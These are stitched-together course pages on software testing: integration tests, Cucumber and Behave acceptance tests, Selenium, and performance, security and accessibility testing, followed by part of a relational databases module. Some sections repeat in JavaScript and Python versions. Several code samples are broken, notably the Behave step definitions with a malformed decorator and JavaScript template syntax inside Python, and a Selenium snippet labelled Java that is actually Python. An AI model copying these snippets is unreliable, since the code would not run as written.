// Setup the API to return with the message and sender
});
When('I check my messages with shift {int}', function (shift) {
this.receivedMessage = this.controller.sendCommand(`check messages ${shift}`);
});
Then('I should receive the message {string}', function (message) {
expect(this.receivedMessage).to.eq(`user ${this.sender}: ${message}`);
});
There are some missing details here – like where the application is created etc., but it works very similar to integration tests.
Try to make your steps as reusable as possible – e.g. by carefully using parameters and state. This makes it really easy to add new scenarios that are similar to existing ones.
Note all of the parameters in the examples above.
*Strictly speaking, the language is called ‘Gherkin’ and ‘Cucumber’ is the software that interprets it – however this distinction is not commonly made.
Non-functional testing
Most pieces of software have a lot of important non-functional requirements (NFRs), and it is just as important to test them as functional requirements. As NFRs can cover an enormous variety of things, the way you test them varies enormously. Here, we cover a few of the more common types of testing you might encounter.
Performance testing
The aim of a performance test is to test how a system performs under different patterns of use, to ensure that the system will work well in production – including when under stress. Certain types of performance test have more specific names.
When planning a performance testing phase, you should specify scenarios under which you want to test the system. For example:
| Test name | Traffic pattern | Notes |
|---|---|---|
| Load test | A web traffic pattern that matches a realistic busy day | Based on analytics data gathered from the production system |
| Stress test | A traffic pattern representing very high load | This may come from NFRs specified at the start of the project, such as “the response time for page X should be less than 800 milliseconds when under load from 500,000 concurrent users” |
| Endurance test | A traffic pattern of sustained high load | This form of test can detect memory leaks or other issues with resource management over time |
| Scalability test | Rapid increases and decreases in traffic | For system architectures that scale up and down automatically (as do many cloud applications), this type of test checks that the application scales up to remain responsive when traffic increases, and scales down to reduce running costs when traffic decreases |
Note that “load testing” is also used as a general term by many people to cover stress and endurance testing. “Capacity testing” is similar, in that it confirms that the system has the ability (capacity) to handle a particular level of traffic; for example, an e-commerce site may undergo capacity testing prior to the beginning of a sale.
Running any of the performance tests above is usually achieved by the following high-level steps:
- Set up a test system that is as ‘live-like’ as possible (see below)
- Use a tool to generate load on the system, by making requests that follow the pattern of the scenario being tested
- Analyse metrics – e.g. response time percentiles, availability percentage
It is critical that the system is set up realistically – otherwise your performance tests will be useless!
- The servers should be a similar spec to the production system (e.g. the same AWS instance sizes)
- Code should be run in production mode (e.g. enabling all production optimisations)
- Data in the system should be realistic in quantity and quality (e.g. the same number of users, with typical variation in data)
- External dependencies should behave realistically (or be stubbed to do so)
A lot can go wrong when load testing – by its nature you are stressing a system to (or past) its limits. You should be prepared for unexpected results and problems with not only the target system but the tooling itself.
Be very careful before running any performance tests. Make sure the target system is prepared to receive the load and won’t incur unexpected costs (e.g. through usage of an external API or compute-based pricing of cloud instances).
Never run against production servers unless you are sure they can handle it.
Performance testing tools
The most common type of load test is for an HTTP server, and there are dozens of tools available for generating HTTP requests and producing performance metrics.
A tool like Apache JMeter will let you configure a test plan with many different options using a GUI.
If this doesn’t appeal, there are more code-focused approaches, such as Gatling, for which the test plans are written as code (in this case, in Scala):
class BasicSimulation extends Simulation {
// Configure the base HTTP setup
val httpConf = http.baseURL("http://example.com")
// Configure the 'scenario' for the simulation
// 'GET /foo' and pause for 5 seconds
val scn = scenario("BasicSimulation")
.exec(http("Foo request").get("/foo"))
.pause(5)
// Inject 10 users
setUp(
scn.inject(atOnceUsers(10))
).protocols(httpConf)
}
The best approach is mostly a matter of personal preference, but you should take time to understand whichever tool you are using.
If you are testing a different protocol, you can look up tools for that domain (e.g. JMeter also supports testing FTP, LDAP, SMTP and others).
Always prefer this over writing your own tool – it may sound easy, but it can be extremely difficult to ensure that you are really testing the performance of your target system, and not the tool itself!
Performance test analysis
The hardest part of running a performance test is analysing the results. It is important to have a goal before you start (as demonstrated in the table above), so you can make sense of the results.
Once you know what load you are targeting, you need to choose which metrics to look at! For example:
- Response Times (percentiles)
- Availability (percent)
- CPU usage (maximum percent)
- Memory usage (maximum MB)
These are direct metrics – that directly impact how your app is running, and may fail your test if they fall outside acceptable limits.
However, you typically want to track many more metrics. If your test reveals that your app cannot perform at the desired load, you will usually need a lot more information to narrow down the problem. Typically there is a bottleneck somewhere, such as CPU, memory, network bandwidth, database connections, database CPU/memory, disk usage etc. If one of these seems unusually high, consider what steps you might take to remedy the situation.
Diagnosing bottlenecks takes some experience, but for example:
- High CPU: Try to identify ‘hot’ paths in your code, for example using a profiler, then optimise them.
- High Memory: Try to identify what objects are taking up memory, and whether you can reduce them. The profiler can help here as well.
- Slow database queries: Can you optimise your queries, for example by using indices?
Security testing
The most common type of security testing is an Information Security (InfoSec) review, which involves going through all the data and endpoints in your system and evaluating their security.
Many systems also undergo Penetration testing, in which a tester attempt to gain unauthorised access to your system using knowledge, experience and tools. This is typically performed by a separate group, and requires a lot of skill – you should not try and do this yourself unless you know what you are doing!
The Web Servers, Auth and Security module will go into detail of common issues that a security testing phase should address.
Accessibility testing
In the Responsive Design and Accessibility module, we will discuss principles and guidelines for developing software that is accessible – that is usable by people who are unable to interact with applications in some way, for example due to a visual or motor impairment. It should be an NFR for all modern software that it meet a reasonable standard of accessibility.
Therefore it is important that all software undergoes accessibility testing. There are a number of of accessibility tools that assist with this testing:
- Screen Readers such as ChromeVox, or the built-in software on an iPhone
- Colour contrast checkers, such as this color contrast checker extension
- Automated compliance tools, such as WAVE
- Manual testing by experienced testers
Exercise Notes
- Gain familiarity of and follow software testing frameworks and methodologies
- Conduct a range of test types
- Test code and analyse results to correct errors found using Integration and other tests
Table Tennis League – Continued
This exercise builds on the previous module, so make sure you’ve finished that (not including stretch goals!) first.
Integration tests
Look at game_test.js for a starting point, then add some more integration tests for the app. Make sure they pass! You should be able to write the tests without modifying the app code.
Think about what scenarios to test. What edge cases are already covered by your unit tests? How much effort would it be to test all the edge cases in the integration test?
The trickiest commands to test are those for saving and loading files, because they interact with the file system. Decide how to test these: will you use test doubles or real files? It can be done either way – what are the advantages and disadvantages of each? You could try implementing both, so you can compare them.
Acceptance tests
Cucumber tests
Have a look at game.feature for an example test and steps.js for the corresponding step definitions.
Think about what other scenarios to test. What edge cases are already covered by your unit and integration tests? How much effort would it be to test all the edge cases in the Cucumber tests?
Think about the language you use to write the scenarios. Would they make sense to a non-technical product owner who understands sports leagues but not code?
For this simple app, you are likely to have a lot of overlap with the integrations tests. In a bigger system, particularly one where you can interact directly with the UI, the acceptance tests may be notably more high level. Deciding what level to test each feature is a difficult decision that requires some experience.
Selenium tests
Try writing some Selenium tests as well, as discussed in the reading for this module.
Pick your favourite website (either one you have created yourself, or in the open internet).
- Think about a handful of acceptance tests that you might want to perform if you were developing the site.
- Implement them using mocha and Selenium WebDriver.
- If you are feeling confident, try using Cucumber to write them in a BDD style as well.
Tests – Part 2
KSBs
K12
software testing frameworks and methodologies
Integration tests and acceptance tests are significant methodologies for software development and testing, and the exercise introduces the learner to some language-specific testing frameworks.
S4
test code and analyse results to correct errors found using unit testing
The main point of this module. Have the trainer explicitly teach the learners how to do this
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
In this module, the learners are conducting Integration and Acceptance testing type
S13
follow testing frameworks and methodologies
K12 above covers the knowledge of what methodology and frameworks that are introduced, and this KSB is the skill of applying that knowledge.
Tests 2 – Reading
- Gain familiarity of and follow software testing frameworks and methodologies
- Conduct a range of test types
- Test code and analyse results to correct errors found using Integration and other tests
Integration Testing
In the Tests 1 module, we explored how testing the individual components of your application can give you confidence that your app works correctly.
But unit tests alone are not enough! Every component can be bug-free, but the unit tests can’t tell if those components work together properly.
To save ourselves from this problem, we can write a few integration tests which check our code from end-to-end to catch bugs that only emerge when the components in our application interact. If the unit tests and the integration tests all pass, we’ll have much more confidence when making changes to the app.
Drawing the test boundary
When we write an integration test, we have to decide where the edges of the test – what components will we include in the test, and what will we replace with test-doubles?

We choose this boundary based on a trade-off:
- The more components we include in the test, the more realistic it is
- The more components we include, the more likely the test is to be:
- flaky: i.e. it will sometimes fail because it’s dependent on an external system
- slow: because HTTP and database calls are usually (slower than our own code)
- inconvenient: because it calls real APIs which might return different data over time, or we don’t want our tests to modify data using the API
For web applications, a common way to do it is this:
- Write the tests so that they call your application through the controller endpoints
- Replace HTTP API calls with test doubles, either stubbed (for GET endpoints that just return data) or mocked (if it’s important to check that your application updates some data).
- Use a realistic database. This might be the same type of database that you’re using in production (e.g. PostgreSQL) or a lightweight substitute (e.g. SQLite)
Writing good integration tests
Lots of the guidelines for writing good unit tests apply to integration tests too:
- Give your tests good names
- Make it clear what they’re testing
- Treat the code like it’s a black box – your tests should only care about what goes in and out, not how it happens
- The tests should be reliable
Unlike unit tests, however, you shouldn’t try to test lots of different edge cases. Integration tests are usually slower and flakier than unit tests, so we use them to check whether the components in the system can work together, not all the tiny details.
This means it’s worth testing some edge cases in the way components interact – for example, testing that the UI doesn’t crash if an API returns a 500 error response – but you should rely on your unit tests to check other edge cases.
Example: Caesar cipher messaging app
Let’s return to the encrypted message app we wrote unit tests for in the Tests 1 module.
To write the integration tests, first we have to decide where to draw the boundary around the app. We’d like to test as many components together as possible, without relying on external systems, but we need to decide the entry point and which components (if any) to replace with test doubles.
Integration test entry point
Real users interact with the UI presented by the application. Ideally, our integration test would use this as well, but that would be tricky because it reads user input and prints to the console, which is hard to check.
A good compromise is for the tests to call the layer just below the UI. All the commands from the UI get sent to the controller, and it’s easier to interact with because we can call the send_command function directly and check the return value.
Test doubles
We want to test as much of the real app as possible, so only use mocks and stubs for external dependencies. For this app, the only external dependency is the web API used for sending and fetching messages.
One possibility is to run your own mock API server while running integration tests – using a library like request_mock which lets you define API responses in your tests and set up expectations to check an endpoint has been called with the correct URL and content, e.g. to check a message was sent.
Writing the test
This is the boundary that our integration tests will interact with:

Let’s write a test for sending a message.
import json
import pytest
import requests
import requests_mock
def test_send_encrypted_message():
api_response = {'id': 56}
with requests_mock.Mocker() as mock_request:
mock_request.post('https://jsonplaceholder.typicode.com/posts',json=api_response, status_code=200)
response = controller.send_command('send message bob 25 A message for Bob')
assert response == 'message sent'
assert mock_request.called
message_request = mock_request.last_request
assert message_request.json() == {'userId': 'bob', 'body': 'z ldrrzfd enq ana'}
Note that we still have the arrange/act/assert or given/when/then structure that we saw in our unit tests.
Because an integration test tests so many layers of the app at once, it contains a mix of high-level and low-level concepts. In this case, we send a command that is similar to one the user would send (high-level) and check that the JSON in the API request is correct (low-level).
The test also implicitly tests many things at once:
- The command
send message bob 25 A message for Bobis interpreted correctly - The message is sent to the right recipient (bob)
- The message is encrypted to
z ldrrzfd enq ana - The API request is sent as a
POSTrequest to the right URL - The JSON body of the API request has the right format
- The app can handle a valid API response
- The value returned to the user
message sentis correct - All the modules in the app which do these things can talk to each other
All of these checks have edge-cases that we could test. For example, is the message sent correctly if we specify a negative shift value? What happens if the send message command doesn’t have the right arguments? But these edge cases are already covered by the unit tests, so we can keep our integration tests simple. Together they give us confidence that the app does the right thing in most circumstances.
Common problems
Flaky tests
Flaky tests are tests which sometimes pass and sometimes fail. They cause problems because you stop being able to trust your test suite. If you’ve configured your project so that you can’t merge changes until the tests are green, they slow you down while you wait for the tests to re-run. Worse, you start ignoring failing tests (and miss real bugs!) because you’re used to seeing a few red tests.
Integration tests are more likely to be flaky than unit tests because they test more components, some of which may be asynchronous, or use time-dependent or random data. There are lots of possible causes, so you’ll have to do some debugging, but there are two main types of flaky test:
Interacting tests
If a test passes when it’s run on its own but fails when run as part of the full suite (or vice-versa) it probably depends on some test set-up, such as a database or some files on disk, being in a certain state. This is why it’s important to ensure the state of the system is consistent at the start of each test.
Non-deterministic test
This is a test that randomly passes or fails when it’s run on its own. It can be tricky to debug because it doesn’t always fail, but look for places where your app uses random data or time data that will change every time the test is run.
Timeouts are also a source of flaky tests, so check the code or add logs to see whether tests failures happen when some event doesn’t happen as fast as you expect. If using async, you can mark your test method as async as well, allowing you to await the result without using timeouts like time.sleep.
In both cases, make sure you read the failure or error message! It will give you clues to help you debug the failures.
Slow tests
Slow tests are painful – they encourage you to avoid running the test suite, which makes it harder to pinpoint bugs because you’ve made so many changes since you last ran the tests.
Integration tests are inherently slower than unit tests, which is one of the reasons your test suite should have more unit tests than integration tests. One of the reasons for a slower test suite is that you’ve written too many integration tests. Take a step back and see if you can test more of the logic through unit tests, which will let you delete some of your slow tests. (But keep a few to let you check the application still works as a whole!)
Watch out for delays in your code or tests that explicitly wait for timeouts. These will slow down the tests because you’ll always have to wait for that delay, even if the thing it’s waiting on happens very quickly. Consider whether you can reduce the timeouts during testing, or use built in asynchronous programming tools to await the result directly.
Acceptance tests
The types of tests that we have met so far have been mostly of use to developers – unit and integration tests give us confidence that the components of the system do what we expect. But that’s not enough if we want an application to be useful – we need to make sure that the system does what the users need it to.
So we need tests at a higher level, that of the user requirements. These are called acceptance tests, and they usually test the entire system, following a more complete user flow, rather than targeting specific edge cases. They can be manual tests performed by users of the system (or a product owner who understands the user needs) or automated tests, which can be reviewed by users or product owners to make sure they’re testing real requirements.
User acceptance testing
User acceptance testing (UAT) is where someone who understands the domain tests that the application really does help the user do what they need. Since the tester is deciding whether the application or individual features are fit for purpose, UAT is usually done on the whole application (though it may be on a testing environment rather than production):

If the application is an internal one which is used by people within the organisation, this testing is done by real users, ideally ones with different roles and user needs. For external applications where the users are the general public, UAT is usually done by a product owner: someone who has a good understanding of what users want from the application and how they interact with it. This can bring to light issues that are missed when planning the feature, or by automated tests.
UAT is usually the final phase of testing after the team has decided that the feature is good enough to release. Signing off the tests might be a formal part of the release process.
There are a few ways that users can approach UAT. They might try out the new features in an ad-hoc way. They might have a list of checks that they like to go through before signing off a new feature. Or they might try using the application like they would in their normal job, to get a feel for the new version.
If a user finds an issue during UAT, consider adding an automated test at the appropriate level, e.g. a unit test if they’ve found a small bug in a component that otherwise works, or an automated acceptance test if there’s a business-critical feature missing. You’ll know that you’ve fixed the bug when the test passes, and it will prevent a regression from happening in future.
Automated acceptance testing
As with most parts of Software development, automation helps speed up the testing process and produce more reliable results.

There are many ways of performing automated acceptance tests – it depends enormously on the system (and in particular, the user interface) you are working with. You will need to investigate the best tools for each project individually.
These tools can get pretty sophisticated – for example a mobile app that needs to be thoroughly tested on many different devices might use a room full of different mobile phones (controlled remotely) to test that the app works properly on each different model.

Web testing (Selenium)
Web testing is the process of testing web applications – or those that expose . It typically involves using a tool like Selenium to control a browser and simulate real user behaviour.
The key part of Selenium is the webdriver interface, which can be used to control a browser – there are versions in many languages, and it may target several browsers.
As an example, to control Chrome using Java, go through the Selenium installation process to install the library and browser driver.
Then in a script:
from selenium.webdriver.chrome.service import Service
from selenium import webdriver
## Create the driver
service = Service(executable_path="/path/to/chromedriver")
driver = webdriver.Chrome(service=service)
## Load a website
driver.get("https://www.selenium.dev/selenium/web/web-form.html")
## Always remember to quit the browser once finished
driver.implicitly_wait(0.5)
If you run this, you should see the website pop up for a few seconds!
While you can use this to control a browser for any reason, it is most commonly used to run tests against your website – for example, a simple test that checks that the page loads with the correct title:
from selenium import webdriver
from selenium.webdriver.common.by import By
def test_my_app():
## Before tests, prepare the driver
driver = webdriver.Chrome()
driver.get("https://www.selenium.dev/selenium/web/web-form.html")
title = driver.title
assert title == "Web form"
## After tests, quit the driver
driver.quit()
Note the before and after steps to make sure that the driver is created and quit at the right time. One of the most important things with larger suites of tests is making sure you use (and destroy) resources effectively:
- Creating and destroying resources too often can be extremely slow – starting a browser may add several seconds per test!
- Reusing resources can lead to tests interfering with each other – some state may be left over on the page (e.g. a dialog box).
It is important to maintain a balance between reliability and speed.
When running tests, you will typically use a browser in ‘headless’ mode. This means you won’t actually see anything – it runs in the background. For Chrome you can specify some arguments:
from selenium import webdriver
from selenium.webdriver.chrome.options import Options
options = Options()
options.headless = True
driver = webdriver.Chrome(options=options)
This is just a tiny taste of what Selenium can do – its real power is selecting and interacting with HTML elements on the page. For example, finding an input element, entering a value and clicking a submit button – then verifying that the right message appears!
The full documentation for the Python driver can be found here.
There are versions of WebDriver for most common languages and the API for all of them is very similar, allowing you to apply the same principles across them.
Cucumber tests
While you can write acceptance tests in the same way as your unit/integration tests, it is quite common to write them using the Cucumber language* (which has implementations in Java, JavaScript and Ruby). This allows you to write a specification using (what looks like) plain English:
Feature: Send and Receive messages
Scenario: Receiving a message
Given "Alice" has sent me the message "ab ykhf tebvx"
When I check my messages with shift 19
Then I should receive the message "hi from alice"
The steps describe the process using domain terms which are the same ones that a user would use, like “checking messages” and “message shifts”, rather than lower-level ones like typing commands at the command line. This allows for easier collaboration with less technical members of the team, who can review these specifications.
These types of tests are also used when doing Behaviour-Driven Development (BDD) – an extension of Test-Driven Development (TDD), where you write the acceptance tests first and write code to make them pass.
This leads to them sometimes being referred to as ‘BDD-style’ tests – even if they are written after the code!
poetry add behave
We need two pieces in place to run our tests
- Feature files, which contain specifications written in the style above.
- Step files, which contain the details of how to translate the steps in the specification into code.
Assuming you have the feature as above, a corresponding steps file might look a bit like:
from behave import given, when, then
@given('string} has sent me the message {string}')
def setp_impl(context):
## Set up the API to return with the message and sender
@when('I check my messages with shift {int}')
def setp_impl(context, shift):
context. recieved_message= context.send_command(f'check messages ${shift}')
@then('I should receive the message {string}')
def setp_impl(context, message):
assert (context.recieved_message == (f`user ${context.sender}: ${message}` )
There are some missing details here – like where the application is created etc., but it works very similar to integration tests.
Try to make your steps as reusable as possible – e.g. by carefully using parameters and state. This makes it really easy to add new scenarios that are similar to existing ones.
Note all of the parameters in the examples above.
*Strictly speaking, the language is called ‘Gherkin’ and ‘Cucumber’ is the software that interprets it – however this distinction is not commonly made.
Non-functional testing
Most pieces of software have a lot of important non-functional requirements (NFRs), and it is just as important to test them as functional requirements. As NFRs can cover an enormous variety of things, the way you test them varies enormously. Here, we cover a few of the more common types of testing you might encounter.
Performance testing
The aim of a performance test is to test how a system performs under different patterns of use, to ensure that the system will work well in production – including when under stress. Certain types of performance test have more specific names.
When planning a performance testing phase, you should specify scenarios under which you want to test the system. For example:
| Test name | Traffic pattern | Notes |
|---|---|---|
| Load test | A web traffic pattern that matches a realistic busy day | Based on analytics data gathered from the production system |
| Stress test | A traffic pattern representing very high load | This may come from NFRs specified at the start of the project, such as “the response time for page X should be less than 800 milliseconds when under load from 500,000 concurrent users” |
| Endurance test | A traffic pattern of sustained high load | This form of test can detect memory leaks or other issues with resource management over time |
| Scalability test | Rapid increases and decreases in traffic | For system architectures that scale up and down automatically (as do many cloud applications), this type of test checks that the application scales up to remain responsive when traffic increases, and scales down to reduce running costs when traffic decreases |
Note that “load testing” is also used as a general term by many people to cover stress and endurance testing. “Capacity testing” is similar, in that it confirms that the system has the ability (capacity) to handle a particular level of traffic; for example, an e-commerce site may undergo capacity testing prior to the beginning of a sale.
Running any of the performance tests above is usually achieved by the following high-level steps:
- Set up a test system that is as ‘live-like’ as possible (see below)
- Use a tool to generate load on the system, by making requests that follow the pattern of the scenario being tested
- Analyse metrics – e.g. response time percentiles, availability percentage
It is critical that the system is set up realistically – otherwise your performance tests will be useless!
- The servers should be a similar spec to the production system (e.g. the same AWS instance sizes)
- Code should be run in production mode (e.g. enabling all production optimisations)
- Data in the system should be realistic in quantity and quality (e.g. the same number of users, with typical variation in data)
- External dependencies should behave realistically (or be stubbed to do so)
A lot can go wrong when load testing – by its nature you are stressing a system to (or past) its limits. You should be prepared for unexpected results and problems with not only the target system but the tooling itself.
Be very careful before running any performance tests. Make sure the target system is prepared to receive the load and won’t incur unexpected costs (e.g. through usage of an external API or compute-based pricing of cloud instances).
Never run against production servers unless you are sure they can handle it.
Performance testing tools
The most common type of load test is for an HTTP server, and there are dozens of tools available for generating HTTP requests and producing performance metrics.
A tool like Apache JMeter will let you configure a test plan with many different options using a GUI.
If this doesn’t appeal, there are more code-focused approaches, such as Gatling, for which the test plans are written as code (in this case, in Scala):
class BasicSimulation extends Simulation {
// Configure the base HTTP setup
val httpConf = http.baseURL("http://example.com")
// Configure the 'scenario' for the simulation
// 'GET /foo' and pause for 5 seconds
val scn = scenario("BasicSimulation")
.exec(http("Foo request").get("/foo"))
.pause(5)
// Inject 10 users
setUp(
scn.inject(atOnceUsers(10))
).protocols(httpConf)
}
The best approach is mostly a matter of personal preference, but you should take time to understand whichever tool you are using.
If you are testing a different protocol, you can look up tools for that domain (e.g. JMeter also supports testing FTP, LDAP, SMTP and others).
Always prefer this over writing your own tool – it may sound easy, but it can be extremely difficult to ensure that you are really testing the performance of your target system, and not the tool itself!
Performance test analysis
The hardest part of running a performance test is analysing the results. It is important to have a goal before you start (as demonstrated in the table above), so you can make sense of the results.
Once you know what load you are targeting, you need to choose which metrics to look at! For example:
- Response Times (percentiles)
- Availability (percent)
- CPU usage (maximum percent)
- Memory usage (maximum MB)
These are direct metrics – that directly impact how your app is running, and may fail your test if they fall outside acceptable limits.
However, you typically want to track many more metrics. If your test reveals that your app cannot perform at the desired load, you will usually need a lot more information to narrow down the problem. Typically there is a bottleneck somewhere, such as CPU, memory, network bandwidth, database connections, database CPU/memory, disk usage etc. If one of these seems unusually high, consider what steps you might take to remedy the situation.
Diagnosing bottlenecks takes some experience, but for example:
- High CPU: Try to identify ‘hot’ paths in your code, for example using a profiler, then optimise them.
- High Memory: Try to identify what objects are taking up memory, and whether you can reduce them. The profiler can help here as well.
- Slow database queries: Can you optimise your queries, for example by using indices?
Security testing
The most common type of security testing is an Information Security (InfoSec) review, which involves going through all the data and endpoints in your system and evaluating their security.
Many systems also undergo Penetration testing, in which a tester attempt to gain unauthorised access to your system using knowledge, experience and tools. This is typically performed by a separate group, and requires a lot of skill – you should not try and do this yourself unless you know what you are doing!
The Web Servers, Auth and Security module will go into detail of common issues that a security testing phase should address.
Accessibility testing
In the Responsive Design and Accessibility module, we will discuss principles and guidelines for developing software that is accessible – that is usable by people who are unable to interact with applications in some way, for example due to a visual or motor impairment. It should be an NFR for all modern software that it meet a reasonable standard of accessibility.
Therefore it is important that all software undergoes accessibility testing. There are a number of of accessibility tools that assist with this testing:
- Screen Readers such as ChromeVox, or the built-in software on an iPhone
- Colour contrast checkers, such as this color contrast checker extension
- Automated compliance tools, such as WAVE
- Manual testing by experienced testers
Exercise Notes
- Gain familiarity of and follow software testing frameworks and methodologies
- Conduct a range of test types
- Test code and analyse results to correct errors found using Integration and other tests
- VSCode
- Python (version 3.11.0)
- Poetry
- Cucumber (Behave)
Table Tennis League – Continued
This exercise builds on the previous module, so make sure you’ve finished that (not including stretch goals!) first.
Integration tests
Look at game_tests.py for a starting point, then add some more integration tests for the app. Make sure they pass! You should be able to write the tests without modifying the app code.
Think about what scenarios to test. What edge cases are already covered by your unit tests? How much effort would it be to test all the edge cases in the integration test?
The trickiest commands to test are those for saving and loading files, because they interact with the file system. Decide how to test these: will you use test doubles or real files? It can be done either way – what are the advantages and disadvantages of each? You could try implementing both, so you can compare them.
Acceptance tests
Cucumber tests
Have a look at game.feature for an example test and steps.py for the corresponding step definitions.
Think about what other scenarios to test. What edge cases are already covered by your unit and integration tests? How much effort would it be to test all the edge cases in the Cucumber tests?
Think about the language you use to write the scenarios. Would they make sense to a non-technical product owner who understands sports leagues but not code?
For this simple app, you are likely to have a lot of overlap with the integrations tests. In a bigger system, particularly one where you can interact directly with the UI, the acceptance tests may be notably more high level. Deciding what level to test each feature is a difficult decision that requires some experience.
Selenium tests
Try writing some Selenium tests as well, as discussed in the reading for this module.
Pick your favourite website (either one you have created yourself, or in the open internet).
- Think about a handful of acceptance tests that you might want to perform if you were developing the site.
- Implement them using mocha and Selenium WebDriver.
- If you are feeling confident, try using Cucumber to write them in a BDD style as well.
Databases
KSBs
K10
Principles and uses of relational and non-relational databases
The reading & discussed for this module addresses principles & uses or both relational and non-relational databases. The exercise focuses on implementation of a relational database.
S3
Link code to data sets
Different ways of accessing a database from code are discussed in the reading, and the exercise involves implementation thereof.
Databases
- Understanding how to use relational and non-relational databases
- Linking code to datasets
This course is about databases. Most SQL (Structured Query Language) databases work very similarly, but there are often subtle differences between SQL dialects. This guide will use Microsoft SQL Server for the examples, but these should translate across to most common SQL databases.
The topics in this module contain enough information for you to get started. You might like to do some further reading beyond this though; we recommend the following resources:
- Book: SAMS Teach Yourself Transact-SQL in 21 Days. This is a good introductory reference to SQL, covering the version used by Microsoft SQL Server. You may find it useful as a reference book for looking up more detail on particular topics.
- Microsoft Virtual Academy: Querying Data with Transact-SQL provides a good grounding in everything necessary to extract data from SQL Server (including some topics that we don’t go into detail on here).
- Online tutorial: W3Schools SQL Tutorial. The W3Schools tutorial works through topics in a slightly different order from this module. Alternatively you might find it more useful to dip in and out of to explore particular topics – each page in the tutorial is quite standalone and you can jump straight to any section.
CREATE DATABASE cat_shelter;
Tables and Relationships
A database is an application that stores data, and tables are the structures within which data is stored; relationships are the links between tables.
Creating Tables
A table is a structure within the database that stores data. For example, suppose we are building a database for a cattery; we might have a table within this database called Cats which stores information about all the individual cats that are currently staying with us.
| id | name | age |
|---|---|---|
| 1 | Felix | 5 |
| 2 | Molly | 3 |
| 3 | Oscar | 7 |
Each column has a particular fixed type. In this example, id and age are integers, while name is a string.
The description of all the tables in a database and their columns is called the schema of the database.
The scripting language we use to create these tables is SQL (Structured Query Language) – it is used by virtually all relational databases, although there are subtle syntax differences between them. Take a look at the CREATE TABLE command:
CREATE TABLE Cats (
Id Int IDENTITY NOT NULL PRIMARY KEY,
Name nvarchar(max) NULL
)
This says:
- Create a table called
Cats - The first column should be called
Id, of typeint(integer), which must be filled in with a value (NOT NULL) - The second column should be called
Name, of typenvarchar(max)(string, with no particular length limit), which can be set toNULL
A graphical way to represent your database is an Entity Relationship (ER) Diagram – ours is currently very simple because we only have a single table:

Primary Keys
The Primary Key for a table is a unique identifier for rows in the table. As a general rule, all tables should have a primary key. If your table represents a thing then that primary key should generally be a single unique identifier; mostly commonly that’s an integer, but in principle it can be something else (a globally unique ID (GUID), or some “natural” identifier e.g. a users table might have a username that is clearly unique and unchanging).
In the ER diagram, the primary key is underlined. In the SQL CREATE TABLE statement, it’s marked with the keywords PRIMARY KEY. In SQL Server Management Studio you can see the primary key listed under “Keys” (it’s the one with an autogenerated name prefixed “PK”).
If you have an integer primary key, and want to automatically assign a suitable integer, the IDENTITY keyword in the SQL will do that – that means it will automatically take the next available integer value (by default starting from 1 and incrementing by 1 each time). SQL Server will assign a suitable value each time you create a row.
When writing SELECT statements, any select by ID should be checked in each environment (staging, uat, production etc.) as an auto increment ID field cannot be relied upon to be correct across multiple environments.
Relationships
Relational databases are all about the relationships between different pieces of data. In the case of cats, presumably each cat has an owner. We can enhance our Entity Relationship diagram to demonstrate this:

The relationship in the diagram is shown as “0..N to 1”. So one owner can have any number of cats, including zero. But every cat must have an owner. You can see that this one-to-many relationship is implicit in the fields in the database – the Cats table has an OwnerId column, which is not nullable, so each cat must have an owner; but there is no particular constraint to say whether an owner necessarily has a cat, nor any upper limit to how many cats an owner might have.
Foreign Keys
A foreign key links two fields in different tables – in this case enforcing that owner_id always matches an id in the owners table. If you try to add a cat without a matching owner_id, it will produce an exception:
sql> INSERT INTO cats (name, age, owner_id) VALUES ('Felix', 3, 543);
Error:. Cannot add or update a child row: a foreign key constraint fails (cat_shelter.cats, CONSTRAINT cats_ibfk_1 FOREIGN KEY (owner_id) REFERENCES owners (id))
Using keys and constraints is very important – it means you can rely on the integrity of the data in your database, with almost no extra work!
Joining Tables
We could enhance our database schema a bit more. Lets say our cattery is actually a national chain, and one of their selling points is keep-fit clubs for cats. Here’s our first attempt at the database design:

The interesting piece of the diagram is the link between Cats and FitClubs. Each Fit Club has zero or more Cats enrolled, and each Cat may be enrolled in zero or more Fit Clubs. Currently there’s nothing in the database to indicate which cats are in which fit club though – there are no suitable database fields. We can’t add a CatIdto FitClubs, because that would allow only a single cat to be a member; but nor can we add FitClubId to Catsas that would restrict us to at most one club per cat.
The solution is to introduce a joining table. It’s best to illustrate this explicitly in your ER diagram, as follows:
